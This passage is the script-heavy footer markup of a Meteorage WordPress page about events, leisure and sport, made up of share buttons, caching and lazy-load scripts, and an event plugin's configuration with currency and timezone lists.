<div data-rocket-location-hash="802c8fcb01118e7ae88bc811d364a2f5" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div><div data-rocket-location-hash="21ef9d4429913412885fb1e592709de5" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.meteorage.com%2Fde%2Funsere-kunden%2Fveranstaltungen-freizeit-und-sport%2F&amp;linkname=Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE" title="LinkedIn" rel="nofollow noopener" target="_blank"></a></div>            <script type="rocketlazyloadscript">
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1769419546" id="wpascript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"voldrw8099","wpa_field_value":551400,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/27060058.js?ver=1769419546" id="leadin-script-loader-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/lightning-statistics/|/de/statistiken-zu-blitzen/|/fr/statistiques-foudre/|/it/statistiche-sui-fulmini/|/pt-pt/estatisticas-dos-raios/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.meteorage.com/de/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","